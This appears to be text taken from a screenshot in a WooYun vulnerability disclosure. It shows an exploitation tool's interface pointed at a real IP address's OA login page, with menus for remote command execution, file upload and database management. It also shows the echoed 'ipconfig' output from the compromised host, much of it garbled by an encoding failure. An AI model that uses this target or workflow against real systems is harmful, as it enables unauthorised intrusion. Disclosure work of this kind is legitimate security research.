 目标地址： http://123.127.164.54:8088/oa/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig 执行 回显
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 4:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::f9aa:7167:db2e:8483%11
IPv4 ?? . . . . . . . . . . . . : 192.168.112.11
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.112.254
?????? VMware Network Adapter VMnet1:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5c8b:26f5:23bf:1f54%22
???? IPv4 ?? . . . . . . . : 169.254.31.84
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? VMware Network Adapter VMnet8:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::f061:ab62:a851:8a5f%23
???? IPv4 ?? . . . . . . . : 169.254.138.95
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
????? isatap.{4C0214DF-2679-4F86-8C76-9FF4E57CB9D2}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{432B2DB6-0238-4179-8AAE-3488377AD26B}:
www.wooyun.org